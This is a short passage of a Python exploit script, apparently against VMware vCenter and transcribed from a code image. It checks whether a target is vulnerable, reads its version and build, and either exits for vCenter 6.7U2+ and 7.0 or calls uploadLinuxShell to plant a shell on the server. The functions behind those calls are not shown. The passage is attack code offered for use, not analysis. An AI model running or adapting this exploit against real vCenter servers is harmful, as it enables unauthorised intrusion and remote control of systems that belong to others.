 228 sVersion, sBuild = getVersion(url)
229 if (
230 int(sVersion.split(".")[0]) == 6
231 and int(sVersion.split(".")[1]) == 7
232 and int(sBuild) >= 13010631
233 ) or (
234 (int(sVersion.split(".")[0]) == 7 and int(sVersion.split(".")[1]) == 0)
235 ):
236 print(
237 "[-] vCenter 6.7U2+ running website in memory,so this exp can't work for 6.7 u2+."
238 )
239 sys.exit()
240 else:
241 uploadLinuxShell(url)
242 elif checkVul(url):
243 sVersion, sBuild = getVersion(url)
244 if (
245 int(sVersion.split(".")[0]) == 6
246 and int(sVersion.split(".")[1]) == 7
247 and int(sBuild) >= 13010631
248 ) or (
249 (int(sVersion.split(".")[0]) == 7 and int(sVersion.split(".")[1]) == 0)
250 ):
251 print(
252 "[-] vCenter 6.7U2+ running website in memory,so this exp can't work for 6.7 u2+."
253 )
254 sys.exit()
255 else:
256 uploadLinuxShell(url)
257 else:
258 parser.print_help()
259